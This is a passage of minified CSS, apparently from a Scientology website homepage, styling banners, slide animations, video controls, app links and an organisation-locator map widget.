cubic-bezier(0,1.16,.23,.94);-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;position:absolute;left:0;right:0;top:0;height:20px;z-index:1000;cursor:pointer;background-image:url(/FURL/imagecache/cropfit@w=331/data/www.scientology.tv/scientology-network-background_nl_NL.jpg?k=OF23aBGmA-);background-position:50% 100%;background-size:cover}.wis-arrow-bar:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.wis-arrow-bar.wis-arrow-bar__invisible{opacity:0}.wis-arrow-bar.wis-arrow-bar__bottom:hover img{-webkit-transform:rotate(180deg) scale(1.1);-ms-transform:rotate(180deg) scale(1.1);-moz-transform:rotate(180deg) scale(1.1);-o-transform:rotate(180deg) scale(1.1);transform:rotate(180deg) scale(1.1)}.wis-arrow-bar img{-webkit-transition:.25s ease-out;-ms-transition:.25s ease-out;-moz-transition:.25s ease-out;-o-transition:.25s ease-out;transition:.25s ease-out;width:15px}.wis-arrow-bar__bottom{top:calc(100% - 20px)}.wis-arrow-bar__bottom img{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.episode-promo--wrapper{position:relative;display:block;padding:1.6rem 1.9rem 1.7rem;text-align:left;-webkit-font-smoothing:initial;-moz-osx-font-smoothing:initial}.episode-promo--wrapper:hover .episode-promo--premieres-arrow{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);-moz-transform:translateX(5px);-o-transform:translateX(5px);transform:translateX(5px)}.episode-promo--wrapper{position:relative;display:block;background-image:url(/FURL/imagecache/cropfit@w=331/data/www.scientology.tv/scientology-network-background_nl_NL.jpg?k=OF23aBGmA-);background-position:50% 100%;background-size:cover}.episode-promo--all-new{color:#fcce51;line-height:.8;margin-bottom:.5rem}.episode-promo--all-new--wrapper{border-left:2px solid #fcce51;padding-left:.4rem;margin-bottom:.5rem}.episode-promo--title{text-align:center;margin-top:1.2rem;font-size:1.6rem;line-height:.9}.episode-promo--series-name{line-height:.8}.episode-promo--premieres{text-align:center}.episode-promo--premieres-arrow{-webkit-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;-moz-transition:transform .25s ease-in-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out;max-width:16px;margin-top:-2px;margin-left:5px;position:absolute}.hidden-for-episode-premiere{display:none!important}@-moz-keyframes clip_wrapper{0%{clip-path:polygon(0% 100%,100% 100%,100% 100%,0% 100%)}100%{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)}}@keyframes clip_wrapper{0%{clip-path:polygon(0% 100%,100% 100%,100% 100%,0% 100%)}100%{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)}}.scientology-network-inspires-text{z-index:1000;position:absolute;opacity:.9;top:78.66%;left:9%;width:230px}@media(min-width:415px){.scientology-network-inspires-text{top:39%}}@media(min-width:576px){.scientology-network-inspires-text{left:23%;top:29.66%}}@media(min-width:768px){.scientology-network-inspires-text{left:16%;top:22.66%;width:300px}}@media(min-width:992px){.scientology-network-inspires-text{width:500px;max-width:100%;top:34%;left:10%}}@media(min-width:1200px){.scientology-network-inspires-text{top:23%;left:62.5px;width:600px}}@media(min-width:1300px){.scientology-network-inspires-text{left:59.5px}}@media(min-width:1366px){.scientology-network-inspires-text{left:80.5px}}.network-trailer-video .vjs-loading-spinner{display:none!important}@media(max-width:767px){.home-banner-text-wrapper__play-button{top:28.9%!important}}.fall-launch-get-apps{max-width:250px}@media(max-width:1200px){.fall-launch-get-apps{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;margin:2rem auto 0}.fall-launch-get-apps h4{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%}}@media(max-width:992px){.fall-launch-get-apps h4{text-align:center}}.fall-launch-get-apps h4{font-size:1.2rem;color:#fff;font-weight:400}.fall-season-apps{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}@media(max-width:1200px){.fall-season-apps{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;width:100%;max-width:300px;margin:0 auto}}.fall-season-apps a:hover .fall-season-apps--image{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.fall-season-apps--image{-webkit-transition:transform .25s ease-out;-ms-transition:transform .25s ease-out;-moz-transition:transform .25s ease-out;-o-transition:transform .25s ease-out;transition:transform .25s ease-out;width:33px;margin-left:.7rem}@media(max-width:439px){.fall-season-apps--image{width:40px;margin-top:.7rem}}.banner-wrapper{position:absolute;top:0;left:0;right:0}.primary-nav-wrapper{padding-top:70px;z-index:2000}@media(min-width:768px){.primary-nav-wrapper{padding-top:80px}}.expanded-hat .light-logo{display:block}.expanded-hat .dark-logo{display:none}.expanded-hat .banner-wrapper{padding-bottom:67px;background:-moz-linear-gradient(top,rgba(26,59,101,0.62) 0%,rgba(100,100,100,0.18) 81%,rgba(216,216,216,0) 100%);background:-webkit-linear-gradient(top,rgba(26,59,101,0.62) 0%,rgba(100,100,100,0.18) 81%,rgba(216,216,216,0) 100%);background:linear-gradient(to bottom,rgba(26,59,101,0.62) 0%,rgba(100,100,100,0.18) 81%,rgba(216,216,216,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#9e1a3b65",endColorstr="#00d8d8d8",GradientType=0 )}.expanded-hat .banner-wrapper__no-bg{background:0 0}.expanded-hat .primary-nav-wrapper{padding-top:0;position:absolute;top:80px;left:0;right:0}.expanded-hat .live-tv--button,.expanded-hat .official-org-name,.expanded-hat .org-site-name{color:#fff}.expanded-hat .wide-header__visible{display:block}.expanded-hat .wide-header__hidden{display:none}.slideshow-zoomed-in #header_and_content{position:relative;z-index:100000}.slideshow-zoomed-in #shell #header_container{overflow:visible!important}.wide-header__visible{display:none}.official-org-name{max-width:345px}.org-domain-nice .official-org-name,.org-domain-lyo .official-org-name,.org-domain-cle .official-org-name,.org-domain-ang .official-org-name{max-width:400px}@media(min-width:992px){.org-domain-nice .official-org-name,.org-domain-lyo .official-org-name,.org-domain-cle .official-org-name,.org-domain-ang .official-org-name{left:.9rem}}@media(max-width:1199px){.org-domain-nice .official-org-name,.org-domain-lyo .official-org-name,.org-domain-cle .official-org-name,.org-domain-ang .official-org-name{top:calc(100% - 1px);line-height:.9}}.org-site-name{-webkit-align-self:flex-end;-ms-align-self:flex-end;-moz-align-self:flex-end;-o-align-self:flex-end;align-self:flex-end;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,sans-serif;font-size:1.25rem;color:#bfbfbf;font-weight:300}@media(min-width:992px){.org-site-name{font-size:1.55rem}}@media(min-width:768px)and (max-width:991px){.org-site-name{display:none}}@media(min-width:1200px){.org-site-name{line-height:2.5rem;font-size:2.25rem}:lang(ru) .org-site-name{line-height:1.7rem;margin-left:.5rem}}@media(max-width:767px){.org-site-name{position:absolute;bottom:-21px;font-size:1rem;left:3px;right:0;white-space:nowrap}}:lang(ru) .org-site-name{bottom:-24px}@media(min-width:768px)and (max-width:991px){:lang(ru) .org-site-name{line-height:.8;margin-left:.5rem}}@media(min-width:992px)and (max-width:1199px){:lang(ru) .org-site-name{line-height:.8;margin-left:.5rem}}@media(min-width:768px){.org-domain-fso .org-site-name{font-size:1.2rem;line-height:1.2}}@media(min-width:1200px){.org-domain-fso .org-site-name{font-size:1.4rem;line-height:1.5}}.banner--inverted .s-double-tri{margin-right:3px}@media(max-width:1199px){.banner--inverted .org-site-name{display:none}}.banner--inverted .org-site-name,.banner--inverted .official-org-name{color:#369}.home-ad-play-button{padding-top:4rem;max-width:80px}@media(min-width:576px){.home-ad-play-button{padding-top:3rem}}@media(min-width:768px){.home-ad-play-button{padding-top:5rem}}@media(min-width:992px){.home-ad-play-button{padding-top:6.7rem;max-width:120px}}.start-button-arrow svg{width:12px}@media(min-width:992px){.start-button-arrow svg{width:13px;height:19px;margin-top:-3px}}[dir=rtl] .start-button-arrow svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.series-episode-name-wrapper{position:relative;padding-left:.7rem}.series-episode-name-wrapper:before{content:" ";position:absolute;background:#fed141;left:0;top:1px;width:3px;bottom:1px}.scn-tv-block-info{padding-top:.6rem;padding-bottom:.6rem;padding-left:.7rem;text-align:left}@media(min-width:768px)and (max-width:991px){.scn-tv-block-info{padding-top:.3rem;padding-bottom:.3rem}}.scn-tv-block-info--series{font-weight:500;line-height:1.15;min-height:18px}@media(min-width:768px)and (max-width:991px){.scn-tv-block-info--series{font-size:.7rem}}.front .page-title--wrapper{display:none}:lang(ja) .wis-bottom--wrapper .start-here-btn,:lang(fr) .wis-bottom--wrapper .start-here-btn,:lang(it) .wis-bottom--wrapper .start-here-btn,:lang(el) .wis-bottom--wrapper .start-here-btn,:lang(de) .wis-bottom--wrapper .start-here-btn,:lang(ru) .wis-bottom--wrapper .start-here-btn{line-height:1.2em}:lang(hu) .wis-bottom--wrapper .start-here-btn{padding:5px 15px}.oca-cta--wrapper .oca-cta .oca-button.oca-button__v2{text-shadow:none;font-weight:700}.oca-cta--wrapper .oca-button-large.oca-button__v2,.oca-cta--wrapper .oca-cta .oca-button.oca-button__v2,.front div.start-here-btn__v2{background:#f0c14b;background:-moz-linear-gradient(top,#f0c14b 0%,#f6dda0 100%);background:-webkit-linear-gradient(top,#f0c14b 0%,#f6dda0 100%);background:linear-gradient(to bottom,#f0c14b 0%,#f6dda0 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#f0c14b",endColorstr="#f6dda0",GradientType=0 );color:#333;border:1px solid #846a28}.oca-cta--wrapper .oca-button-large.oca-button__v2:hover,.oca-cta--wrapper .oca-cta .oca-button.oca-button__v2:hover,.front div.start-here-btn__v2:hover{color:#333;background:linear-gradient(to bottom,#fbb300 0%,#deba64 100%);background:#fbb300;background:-moz-linear-gradient(top,#fbb300 0%,#deba64 100%);background:-webkit-linear-gradient(top,#fbb300 0%,#deba64 100%);background:linear-gradient(to bottom,#fbb300 0%,#deba64 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#fbb300",endColorstr="#deba64",GradientType=0 )}.oca-cta--wrapper .oca-cta.oca-cta__v2{background-color:#369;border:0}.oca-cta--wrapper .oca-cta.oca-cta__v2:hover{background:#369!important}.oca-cta--wrapper .oca-cta.oca-cta__v2 .email-signup-image{background-color:#fff}.oca-cta--wrapper .oca-cta.oca-cta__v2 .btn-close,.oca-cta--wrapper .oca-cta.oca-cta__v2 a{color:#fff}:lang(ru) .home-slide[data-orgid=moscow] .home-banner-text__link{max-width:550px;margin:0 auto}.background-video--playing__hidden{-webkit-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;visibility:hidden;opacity:0}@media(max-width:991px){.background-video--playing__hidden{display:none!important}}.home-explore-decade2020{border-radius:4px;-webkit-transition:background .25s ease-in-out;-ms-transition:background .25s ease-in-out;-moz-transition:background .25s ease-in-out;-o-transition:background .25s ease-in-out;transition:background .25s ease-in-out;border:1px solid #a2a2a2;text-align:center;background:#000;padding:10px 20px;line-height:1.2;font-size:16px}.home-explore-decade2020:hover{background:#000000b2}.home-explore-decade2020 span{display:block;font-weight:700;font-size:17px}@media(min-width:1200px){.home-explore-decade2020 span{font-size:20px}}.home-decade2020-see-more{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:4px;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:relative;font-weight:700;padding-right:18px;display:block;text-align:left;line-height:1.2rem;padding:8px 23px 8px 8px}.home-decade2020-see-more:hover{background:#fff9}.home-decade2020-see-more__divider{background:#b7b7b7;width:calc(100% - 16px);height:1px;margin:8px auto}.home-decade2020-see-more--arrow{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;position:absolute;top:0;right:8px;bottom:0}.all-pointers{pointer-events:all}.home-see-grand-openings--inner{font-size:18px;font-weight:700;color:#4a4a4a;text-align:center;padding:30px 20px;font-family:jost,Arial,Verdana,sans-serif;font-weight:500}.home-see-grand-openings--inner .icon-arrow-right1{font-size:14px;margin-left:4px}.home-see-all-updates--inner{border-bottom:0}.home-see-grand-openings--text{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:relative;display:inline-block;color:#9b9b9b}.home-see-grand-openings--text:hover{color:#4a4a4a}.home-no-overlap .network-original-series--wrapper{padding-top:0}.home-no-overlap .wis-wrapper{display:none!important}.home-no-overlap .wis-wrapper{padding-top:0!important}.home-no-overlap .home-header-wrapper{height:auto!important;padding-bottom:0!important}@media(min-width:1366px){.home-no-overlap.front .home-header-wrapper{padding-bottom:550px}}.home-no-overlap .hamburger-menu .hamburger-inner,.home-no-overlap .hamburger-menu .hamburger-inner::before,.home-no-overlap .hamburger-menu .hamburger-inner::after{background-color:#575b5e!important}.home--healthy-booklet{box-shadow:0 3px 6px #00000029;max-width:100px;margin:0 auto 13px;display:block}@media(min-width:1200px){.home--healthy-booklet{max-width:120px}}.network-trailer-video--wrapper .video-js{height:0!important}.new-premiering-episode .vjs-ended .vjs-big-play-button,.new-premiering-episode .vjs-ended .vjs-poster,.network-trailer-video--wrapper .vjs-ended .vjs-big-play-button,.network-trailer-video--wrapper .vjs-ended .vjs-poster{display:block!important}.modal-title--healthy-modal{text-align:center;color:#000;font-weight:700;width:100%;padding-left:24px;padding-right:24px;font-size:20px;margin-top:.5rem}.modal-download--link{display:block;font-size:17px!important;color:#7f8184;font-weight:300}.modal-download--link .icon-arrow-right1{font-size:13px}.modal-body--healthy{padding-top:0;padding-left:25px;padding-right:25px}.modal-header--healthy{border-bottom:0}.modal-body--healthy-para{font-size:14px}.modal-content--healthy{border-radius:0;border-top:7px solid #f7b916}.background-video--playing.arrows-wrapper{display:none!important}.trailer--skip-button{font-size:14px;position:absolute;right:11px;bottom:3px;cursor:pointer}.home-daily-connect-text{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;margin-bottom:10px}.home-daily-connect-fathers{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;margin:0 auto;text-shadow:0 2px 6px #24507b;margin-top:5px;display:block;font-size:20px}@media(min-width:992px)and (max-width:1365px){.arrows-wrapper{position:absolute;top:auto!important;bottom:-241px!important;height:60px;bottom:-20.5vw!important;padding-right:24;padding-left:24px}.arrows-wrapper div.draw-border.draw-border__arrow--white{height:40px;padding:10px 5px 10px 8px!important}.arrows-wrapper div.draw-border.draw-border__arrow--white arrow{width:16px!important;height:20px!important}}@media(min-width:1200px){.arrows-wrapper{top:auto!important;bottom:-247px}}@media(min-width:1366px){.arrows-wrapper{bottom:-260px}}@media(min-width:768px){.arrows-wrapper arrow{width:17px!important;height:30px!important}}.staywell-video-slide{z-index:10}.home-banner--inside-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:jost,sans-serif;margin-top:6px;font-size:16px;padding:0 16px}@media(min-width:768px){.home-banner--inside-title{font-size:19px;padding:0}}.banner-home-pipe{margin:0 5px}@media(max-width:991px){.home-banner-text-wrapper__link{left:0;right:0;bottom:0;z-index:100}}.slide-background-sm{display:none}@media(min-width:420px)and (max-width:767px){.slide-background-sm{z-index:1000;background-position:50%;display:block}}.home-pagination-wrapper{bottom:14px}.home-pagination-wrapper .swiper-pagination{display:block}@media(min-width:768px){.home-pagination-wrapper{display:block;width:100%!important;height:50px;position:absolute;bottom:-23px;top:auto!important}}.home-pagination-wrapper .swiper-pagination-bullets{margin:0 auto;position:relative}.home-pagination-wrapper .swiper-pagination-bullet{margin:0 4px}.home-slide-v1--overlay{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;pointer-events:none;position:absolute;top:0;left:0;right:0;bottom:0;background:#0000004d;z-index:10;opacity:0}.image-play-button-home{-webkit-transition:all .1s;-ms-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;position:absolute;bottom:15px;right:35px;z-index:20;bottom:30px}.item-replay-button{cursor:pointer}.button--more-info_home-yellow{border-radius:6px;border:1px solid #fff;color:#031022!important;text-decoration:underline;line-height:1;padding:10px 22px;font-weight:500;text-decoration:none;border-radius:1px solid #fff;background:#f0c14b;background:-moz-linear-gradient(top,#f0c14b 0%,#f6dda0 100%);background:-webkit-linear-gradient(top,#f0c14b 0%,#f6dda0 100%);background:linear-gradient(to bottom,#f0c14b 0%,#f6dda0 100%)}.button--more-info_home-yellow:before,.button--more-info_home-yellow:after{display:none!important}.button--more-info_home-yellow:hover{color:#031022!important;background:#fff}.button--more-info_home-yellow:hover .icon-arrow-right1:after{border:1px solid #031022}.button--more-info_home-yellow:hover .icon-arrow-right1{color:#fff!important;background:#031022}.home-slide-animation-init .swiper-slide-active .home-slide--content{-webkit-animation-name:homecontentslidein;-ms-animation-name:homecontentslidein;-moz-animation-name:homecontentslidein;-o-animation-name:homecontentslidein;animation-name:homecontentslidein;-webkit-animation-duration:.6s;-ms-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s}.home-slide-animation-init .swiper-slide-prev .home-slide--content{-webkit-animation-name:homecontentslideout;-ms-animation-name:homecontentslideout;-moz-animation-name:homecontentslideout;-o-animation-name:homecontentslideout;animation-name:homecontentslideout;-webkit-animation-duration:.6s;-ms-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s}.home-slide-animation-init .swiper-slide-active .home-slide--info{-webkit-animation-name:homeslidein;-ms-animation-name:homeslidein;-moz-animation-name:homeslidein;-o-animation-name:homeslidein;animation-name:homeslidein;-webkit-animation-duration:.6s;-ms-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s}.home-slide-animation-init .swiper-slide-prev .home-slide--info{-webkit-animation-name:homeslideout;-ms-animation-name:homeslideout;-moz-animation-name:homeslideout;-o-animation-name:homeslideout;animation-name:homeslideout;-webkit-animation-duration:.6s;-ms-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s}.swiper-container .home-pagination-wrapper-v2{position:absolute!important;left:0;right:0;z-index:100;bottom:16px}@media(min-width:768px){.swiper-container .home-pagination-wrapper-v2{bottom:32px}}.swiper-container .home-pagination-wrapper-v2 .swiper-pagination{position:relative;text-align:left;padding-left:24px;display:block}.swiper-container .home-pagination-wrapper-v2 .swiper-pagination-bullet{width:50px;height:8px;border-radius:100px;padding:0;background:#fff;opacity:.6;margin-left:10px}.swiper-container .home-pagination-wrapper-v2 .swiper-pagination-bullet:hover{opacity:1}.swiper-container .home-pagination-wrapper-v2 .swiper-pagination-bullet-active{background-color:#369;opacity:1}.home-slide-v1-info{position:absolute;bottom:60px;left:0;color:#fff;right:0;z-index:10}.home-slide-v1-title{font-family:jost,sans-serif;font-size:22px;font-weight:500;margin-bottom:10px;text-align:left;line-height:1.2}[dir=rtl] .home-slide-v1-title{direction:rtl}@media(min-width:992px){.home-slide-v1-title{font-size:25px;margin-bottom:0}}@media(min-width:1200px){.home-slide-v1-title{font-size:31px}}.home-slide-v1-subtitle{font-family:jost,sans-serif;font-size:13px;font-weight:500;text-align:left}@media(min-width:992px){.home-slide-v1-subtitle{font-size:15px}}@media(min-width:1200px){.home-slide-v1-subtitle{font-size:18px}}@media(min-width:768px){.homw-slide-v1-info-row{display:flex;align-items:flex-end}}.homw-slide-v1-info-row__left{flex:0 0 47%;margin-right:20px}.home-slide-v1-bottom-gradient{bottom:0;left:0;right:0;height:50%;background:linear-gradient(to top,rgba(0,0,0,0.8),rgba(0,0,0,0));position:absolute;z-index:1;width:100%}@media(min-width:768px){.home-slide-v1-bottom-gradient{height:60%}}@media(min-width:992px){.home-slide-v1-bottom-gradient{height:30%}}.home-slide-v1-mobile-padding{height:40px;background-color:#000}@media(min-width:768px){.home-slide-v1-mobile-padding{display:none}}.home-play-pause{position:absolute;bottom:2px;left:6px;z-index:100;color:#fff;cursor:pointer;height:23px;font-size:17px;padding:5px}.home-play-pause__paused .home-play-pause__play-icon{display:block;background:#369;border-radius:100px}.home-play-pause__paused .home-play-pause__pause-icon{display:none}.home-play-pause__playing .home-play-pause__play-icon{display:none}.home-play-pause__playing .home-play-pause__pause-icon{display:block;background:#369;border-radius:100px;font-size:9px;padding:3px;border:1px solid #fff}@keyframes homecontentslidein{from{-webkit-transform:translateX(50px) scale(0.9);-ms-transform:translateX(50px) scale(0.9);-moz-transform:translateX(50px) scale(0.9);-o-transform:translateX(50px) scale(0.9);transform:translateX(50px) scale(0.9);opacity:0}to{-webkit-transform:translateX(0px) scale(1);-ms-transform:translateX(0px) scale(1);-moz-transform:translateX(0px) scale(1);-o-transform:translateX(0px) scale(1);transform:translateX(0px) scale(1)}}@keyframes homecontentslideout{from{-webkit-transform:translateX(0px) scale(1);-ms-transform:translateX(0px) scale(1);-moz-transform:translateX(0px) scale(1);-o-transform:translateX(0px) scale(1);transform:translateX(0px) scale(1)}to{-webkit-transform:translateX(-50px) scale(0.9);-ms-transform:translateX(-50px) scale(0.9);-moz-transform:translateX(-50px) scale(0.9);-o-transform:translateX(-50px) scale(0.9);transform:translateX(-50px) scale(0.9);opacity:0}}@keyframes homeslidein{from{-webkit-transform:translateX(50px);-ms-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);opacity:0}to{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px)}}@keyframes homeslideout{from{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);-moz-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px);opacity:0}}.autoplay-progress{width:100%;height:4px;background:#e5e5e5;overflow:hidden}.autoplay-progress__bar{width:0%;height:100%;background:#369}.home-column-v2{display:flex!important;align-items:flex-end!important;padding:0;padding-bottom:58px}.home-column-v2 .wis-column{position:relative;top:0}@media(min-width:1200px){.home-column-v2 .tv-video{padding-bottom:80%;background-position:50%}}.wis-cta-wrapper-v2{padding:15px 0 30px}@media(min-width:768px){.wis-cta-wrapper-v2{padding:5px 0 15px}}@media(min-width:1200px){.wis-cta-wrapper-v2{padding:15px 0 30px}}.wis-locator-link{text-decoration:underline;font-size:18px;color:#369}.home-slide--mobile-link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}@media(min-width:768px){.home-slide--mobile-link{display:none}}.locator-wrapper{position:relative;overflow:hidden}.locator-wrapper .locator-bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;background-size:cover;background-position:50%}.locator-wrapper .locator-bg:not([data-bg]){background-image:url(/FURL/imagecache/cropfit@h=610@cr=0,0,3000,999@qa=60/data/www.scientology.org/files/org_locator-background_nl_NL.jpg?k=yx9w-jNJa-)}.locator-wrapper .locator-bg.lazyload{background-color:#183b56}.locator-wrapper #map{width:100%;height:400px;background:#e5e3df}@media(min-width:576px){.locator-wrapper #map{height:550px}}.locator-wrapper .top-bar{height:60px;-webkit-background-image:linear-gradient(-180deg,#33668d 1%,#183b56 100%);-ms-background-image:linear-gradient(-180deg,#33668d 1%,#183b56 100%);-moz-background-image:linear-gradient(-180deg,#33668d 1%,#183b56 100%);-o-background-image:linear-gradient(-180deg,#33668d 1%,#183b56 100%);background-image:linear-gradient(-180deg,#33668d 1%,#183b56 100%)}.locator-wrapper .input-location-wrapper{position:relative;width:80%}.locator-wrapper .input-location-wrapper:before{display:none;font-family:iconset;content:"";position:absolute;left:8px;font-size:.9rem;top:11px;color:#979696;text-shadow:none}@media(min-width:768px){.locator-wrapper .input-location-wrapper{width:50%;max-width:512px}}.locator-wrapper .input-location{width:100%;height:46px;padding-left:2.5rem;font-size:.8rem}[dir=rtl] .locator-wrapper .input-location{padding-right:2.5rem;padding-left:auto}:lang(el) .locator-wrapper .input-location{font-size:.9rem}.locator-wrapper .input-location:active,.locator-wrapper .input-location:focus{outline:none}@media(min-width:576px){.locator-wrapper .input-location{font-size:1rem}}.locator-wrapper .autocomplete-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;height:60px}.locator-wrapper .overlay-fill{z-index:15;background:#3f000054}.locator-wrapper .inputmessage-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;position:absolute;z-index:100;top:0;left:0;width:100%;height:100%;color:#fff}.locator-wrapper .inputmessage-wrapper .message-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;width:100%;margin-top:-4rem;text-align:center}.locator-wrapper .inputmessage-wrapper .message-wrapper .smaller{display:block;font-size:2rem;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.locator-wrapper .inputmessage-wrapper .find-your-nearest-org-title{color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:2.5rem}@media(min-width:576px){.locator-wrapper .inputmessage-wrapper .find-your-nearest-org-title{font-size:2.7rem}}.locator-wrapper .inputmessage-wrapper.expanded{height:60px;z-index:2}.locator-wrapper .inputmessage-wrapper.expanded .input-location-wrapper:before{display:block}.locator-wrapper .inputmessage-wrapper.expanded .base_blinker{display:none}.locator-wrapper .inputmessage-wrapper.expanded .input-location{padding-left:1.7rem}.locator-wrapper .inputmessage-wrapper.expanded .find-your-nearest-org-title{display:none}.locator-wrapper .inputmessage-wrapper.expanded .message-wrapper{margin:0}orginfowindows{display:none}.org-data{font-size:1rem}@media(min-width:768px){.org-data{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}[dir=rtl] .org-data{direction:ltr}.org-data .org-name{font-weight:700;margin-bottom:.3rem}.org-data .org-info{padding-left:1rem;padding-top:.6rem;padding-bottom:.6rem}:lang(he) .org-data .org-info{padding-right:1rem}.org-data .enroll-link{cursor:pointer;margin-top:.2rem;display:block;font-size:.8rem;float:none;color:#369;text-align:left}@media(max-width:991px){.org-data .org-image{display:none}}.org-image img{width:100%}.org-data .org-image{max-width:246px}closestorgs{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-align-self:stretch;-ms-align-self:stretch;-moz-align-self:stretch;-o-align-self:stretch;align-self:stretch;background:#5380a5d9;color:#fff;width:100%}closestorgs closestorg{-webkit-flex:1;-ms-flex:1;-moz-flex:1;-o-flex:1;flex:1;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;font-family:jost,sans-serif}closestorgs closestorg .org-name{font-weight:700}closestorgs closestorg:after{content:" ";width:0;height:0;border-left:17px solid #0000;border-right:17px solid #0000;border-top:17px solid #3e6b8a;position:absolute;top:0;right:-17px}closestorgs .closest-org{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-self:stretch;-ms-align-self:stretch;-moz-align-self:stretch;-o-align-self:stretch;align-self:stretch;-webkit-transition:background .25s ease-in-out;-ms-transition:background .25s ease-in-out;-moz-transition:background .25s ease-in-out;-o-transition:background .25s ease-in-out;transition:background .25s ease-in-out;width:100%;padding-right:1rem;padding-left:1rem;border-top:1px solid #3a576e;cursor:pointer}closestorgs .closest-org:hover{background:#3a576e}closestorgs .number{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;width:25%;font-size:1.25rem;background:#3e6b8a;color:#fff}closestorgs 